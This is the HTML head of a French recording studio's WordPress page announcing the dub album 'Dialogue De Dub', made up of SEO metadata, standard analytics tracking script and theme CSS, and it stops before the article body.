

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacostudio.fr/lalbum-dialogue-de-dub-disponible/
body_size: 17989
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<!-- facebook meta tag for image -->
<meta property="og:image" content="https://bacostudio.fr/wp-content/uploads/2023/10/Dialoguededub-danakil-bacostudio.png"/>
<!-- Google+ meta tag for image -->
<meta itemprop="image" content="https://bacostudio.fr/wp-content/uploads/2023/10/Dialoguededub-danakil-bacostudio.png">


<!-- Mobile Devices Viewport Resset-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<!-- <meta name="viewport" content="initial-scale=1.0, user-scalable=1" /> -->
<!-- Keywords-->
<meta name="keywords" content="Baco Studio, le studio de Baco Music" />





<link rel="alternate" type="application/rss+xml" title="Baco Studio RSS" href="https://bacostudio.fr/feed/" />
<link rel="pingback" href="https://bacostudio.fr/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="https://bacostudio.fr/wp-content/uploads/2026/01/cropped-32x32-pxl.png" />

<!--[if lt IE 9]>
<script src="https://bacostudio.fr/wp-content/themes/thestory/js/html5shiv.js"></script>
<![endif]-->

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>L’album Dialogue De Dub disponible ! | Baco Studio</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C300%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" />
		<meta name="description" content="L&#039;album &quot;DIALOGUE DE DUB&quot; a été réalisé sur la console de mixage du Baco Studio par Manjul et Damien &quot;Bobby&quot; Coutrot (responsable du Baco Studio)" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="google7c6cdaaa8e0061f8.html" />
		<meta name="keywords" content="actualités" />
		<link rel="canonical" href="https://bacostudio.fr/lalbum-dialogue-de-dub-disponible/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Baco Studio | Le studio de Baco Music" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="L’album Dialogue De Dub disponible ! | Baco Studio" />
		<meta property="og:description" content="L&#039;album &quot;DIALOGUE DE DUB&quot; a été réalisé sur la console de mixage du Baco Studio par Manjul et Damien &quot;Bobby&quot; Coutrot (responsable du Baco Studio)" />
		<meta property="og:url" content="https://bacostudio.fr/lalbum-dialogue-de-dub-disponible/" />
		<meta property="article:published_time" content="2023-10-30T10:28:14+00:00" />
		<meta property="article:modified_time" content="2023-10-30T10:28:47+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="L’album Dialogue De Dub disponible ! | Baco Studio" />
		<meta name="twitter:description" content="L&#039;album &quot;DIALOGUE DE DUB&quot; a été réalisé sur la console de mixage du Baco Studio par Manjul et Damien &quot;Bobby&quot; Coutrot (responsable du Baco Studio)" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/bacostudio.fr\/lalbum-dialogue-de-dub-disponible\/#article","name":"L\u2019album Dialogue De Dub disponible ! | Baco Studio","headline":"L&rsquo;album Dialogue De Dub disponible !","author":{"@id":"https:\/\/bacostudio.fr\/author\/florebaco2023\/#author"},"publisher":{"@id":"https:\/\/bacostudio.fr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/bacostudio.fr\/wp-content\/uploads\/2023\/10\/Dialoguededub-danakil-bacostudio.png","width":1052,"height":576},"datePublished":"2023-10-30T10:28:14+01:00","dateModified":"2023-10-30T10:28:47+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/bacostudio.fr\/lalbum-dialogue-de-dub-disponible\/#webpage"},"isPartOf":{"@id":"https:\/\/bacostudio.fr\/lalbum-dialogue-de-dub-disponible\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/bacostudio.fr\/lalbum-dialogue-de-dub-disponible\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bacostudio.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/bacostudio.fr\/","name":"Domicile","description":"Baco Studio - Bordeaux - . +33 (0)6 84 93 06 61","url":"https:\/\/bacostudio.fr\/"},"nextItem":"https:\/\/bacostudio.fr\/lalbum-dialogue-de-dub-disponible\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bacostudio.fr\/lalbum-dialogue-de-dub-disponible\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/bacostudio.fr\/lalbum-dialogue-de-dub-disponible\/","name":"L'album Dialogue De Dub disponible !","description":"L'album \"DIALOGUE DE DUB\" a \u00e9t\u00e9 r\u00e9alis\u00e9 sur la console de mixage du Baco Studio par Manjul et Damien \"Bobby\" Coutrot (responsable du Baco Studio)","url":"https:\/\/bacostudio.fr\/lalbum-dialogue-de-dub-disponible\/"},"previousItem":"https:\/\/bacostudio.fr\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/bacostudio.fr\/#organization","name":"Baco Studio","url":"https:\/\/bacostudio.fr\/"},{"@type":"Person","@id":"https:\/\/bacostudio.fr\/author\/florebaco2023\/#author","url":"https:\/\/bacostudio.fr\/author\/florebaco2023\/","name":"Flore Cassini","image":{"@type":"ImageObject","@id":"https:\/\/bacostudio.fr\/lalbum-dialogue-de-dub-disponible\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d865049471449b927c9c6f10a0a7adc38ede52e25850c420861565221ca9e64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Flore Cassini"}},{"@type":"WebPage","@id":"https:\/\/bacostudio.fr\/lalbum-dialogue-de-dub-disponible\/#webpage","url":"https:\/\/bacostudio.fr\/lalbum-dialogue-de-dub-disponible\/","name":"L\u2019album Dialogue De Dub disponible ! | Baco Studio","description":"L'album \"DIALOGUE DE DUB\" a \u00e9t\u00e9 r\u00e9alis\u00e9 sur la console de mixage du Baco Studio par Manjul et Damien \"Bobby\" Coutrot (responsable du Baco Studio)","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/bacostudio.fr\/#website"},"breadcrumb":{"@id":"https:\/\/bacostudio.fr\/lalbum-dialogue-de-dub-disponible\/#breadcrumblist"},"author":{"@id":"https:\/\/bacostudio.fr\/author\/florebaco2023\/#author"},"creator":{"@id":"https:\/\/bacostudio.fr\/author\/florebaco2023\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/bacostudio.fr\/wp-content\/uploads\/2023\/10\/Dialoguededub-danakil-bacostudio.png","@id":"https:\/\/bacostudio.fr\/lalbum-dialogue-de-dub-disponible\/#mainImage","width":1052,"height":576},"primaryImageOfPage":{"@id":"https:\/\/bacostudio.fr\/lalbum-dialogue-de-dub-disponible\/#mainImage"},"datePublished":"2023-10-30T10:28:14+01:00","dateModified":"2023-10-30T10:28:47+01:00"},{"@type":"WebSite","@id":"https:\/\/bacostudio.fr\/#website","url":"https:\/\/bacostudio.fr\/","name":"Baco Studio","description":"Le studio de Baco Music","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/bacostudio.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Baco Studio &raquo; Flux" href="https://bacostudio.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baco Studio &raquo; Flux des commentaires" href="https://bacostudio.fr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.16 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2GXTE52NHQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.16';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-2GXTE52NHQ',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-2GXTE52NHQ', {"forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bacostudio.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://bacostudio.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bacostudio.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.7.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bacostudio.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bacostudio.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bacostudio.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.1.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://bacostudio.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bacostudio.fr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />


<link rel='stylesheet' id='pexeto-pretty-photo-css' href='https://bacostudio.fr/wp-content/themes/thestory/css/prettyPhoto.css?ver=1.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-woocommerce-css' href='https://bacostudio.fr/wp-content/themes/thestory/css/woocommerce.css?ver=1.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-stylesheet-css' href='https://bacostudio.fr/wp-content/themes/thestory/style.css?ver=1.9.10' type='text/css' media='all' />
<style id='pexeto-stylesheet-inline-css' type='text/css'>
button, .button , input[type="submit"], input[type="button"], 
								#submit, .left-arrow:hover,.right-arrow:hover, .ps-left-arrow:hover, 
								.ps-right-arrow:hover, .cs-arrows:hover,.nivo-nextNav:hover, .nivo-prevNav:hover,
								.scroll-to-top:hover, .services-icon .img-container, .services-thumbnail h3:after,
								.pg-pagination a.current, .pg-pagination a:hover, #content-container .wp-pagenavi span.current, 
								#content-container .wp-pagenavi a:hover, #blog-pagination a:hover,
								.pg-item h2:after, .pc-item h2:after, .ps-icon, .ps-left-arrow:hover, .ps-right-arrow:hover,
								.pc-next:hover, .pc-prev:hover, .pc-wrapper .icon-circle, .pg-item .icon-circle, .qg-img .icon-circle,
								.ts-arrow:hover, .section-light .section-title:before, .section-light2 .section-title:after,
								.section-light-bg .section-title:after, .section-dark .section-title:after,
								.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
								.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, 
								.controlArrow.prev:hover,.controlArrow.next:hover, .pex-woo-cart-num,
								.woocommerce span.onsale, .woocommerce-page span.onsale.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current,
								.woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current,
								.woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current,
								.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover,
								.woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
								.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus,
								.woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
								.pt-highlight .pt-title{background-color:#ffd22f;}a, a:hover, .post-info a:hover, .read-more, .footer-widgets a:hover, .comment-info .reply,
								.comment-info .reply a, .comment-info, .post-title a:hover, .post-tags a, .format-aside aside a:hover,
								.testimonials-details a, .lp-title a:hover, .woocommerce .star-rating, .woocommerce-page .star-rating,
								.woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .tabs .current a,
								#wp-calendar tbody td a, .widget_nav_menu li.current-menu-item > a, .archive-page a:hover, .woocommerce-MyAccount-navigation li.is-active a{color:#ffd22f;}.accordion-title.current, .read-more, .bypostauthor, .sticky,
								.pg-cat-filter a.current{border-color:#ffd22f;}.pg-element-loading .icon-circle:after{border-top-color:#ffd22f;}body, .page-wrapper, #sidebar input[type="text"], 
									#sidebar input[type="password"], #sidebar textarea, .comment-respond input[type="text"],
									 .comment-respond textarea{background-color:#000000;}body.boxed-layout{background-color:#000000;}.header-wrapper, .pg-navigation, .mobile.page-template-template-fullscreen-slider-php #header, .mobile.page-template-template-fullscreen-slider-php .header-wrapper{background-color:#000000;}.dark-header #header{background-color:rgba(0,0,0,0.7);}.fixed-header-scroll #header{background-color:rgba(0,0,0,0.95);}.nav-menu li.mega-menu-item > ul, .nav-menu ul ul li{background-color:#000000;}.mob-nav-menu{background-color:rgba(0,0,0,0.96);}#footer, #footer input[type=text], #footer input[type=password], 
								#footer textarea, #footer input[type=search]{background-color:#000000;}.footer-box .title{color:#ffd22f;}#footer-cta{background-color:#000000;}#footer-cta h5, .footer-cta-disc p{color:#ffffff;}#footer-cta .button{background-color:#ffd22f;}.footer-bottom{background-color:#000000;}.post, .blog .portfolio, .archive .portfolio, .tabs .current a, .page-template-template-full-custom-php .page-wrapper,
							.content-box, .avatar, .comment-box, .search-results .post-content,
							.pg-info, .ps-wrapper, .content input[type="text"], 
							.content input[type="password"], .content textarea, .contact-captcha-container,
							.recaptcha-input-wrap, .pg-pagination a, #content-container .wp-pagenavi a, 
							#content-container .wp-pagenavi span, #blog-pagination a, 
							.woocommerce .pexeto-woo-columns-3 ul.products li.product, .woocommerce-page .pexeto-woo-columns-3 ul.products li.product,
							.woocommerce .pexeto-woo-columns-4 ul.products li.product, .woocommerce-page .pexeto-woo-columns-4 ul.products li.product,
							.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img, .woocommerce ul.product_list_widget li img, 
							.woocommerce-page ul.product_list_widget li img{background-color:#000000;}.content, .services-title-box, .post, .tabs .current a, .page-template-template-full-custom-php .page-wrapper,
								.content-box, .avatar, .comment-box, .search-results .post-content,
								.pg-info, .ps-wrapper, .content input[type="text"], .post-info, .comment-date,
								.content input[type="password"], .content textarea, .contact-captcha-container,
								.pg-categories, .pg-pagination a, #content-container .wp-pagenavi a, 
								#content-container .wp-pagenavi span, #blog-pagination a, .woocommerce-page #content-container a.button.add_to_cart_button:before,
								.ps-categories, .archive-page a, .woocommerce-MyAccount-navigation li a{color:#ffffff;}.woocommerce #content-container a.button.add_to_cart_button, .woocommerce-page #content-container a.button.add_to_cart_button{border-color:#ffffff;}.content h1,.content h2,.content h3,.content h4,.content h5,
							.content h6, h1.page-heading, .post h1, 
							h2.post-title a, .content-box h2, #portfolio-categories ul li,
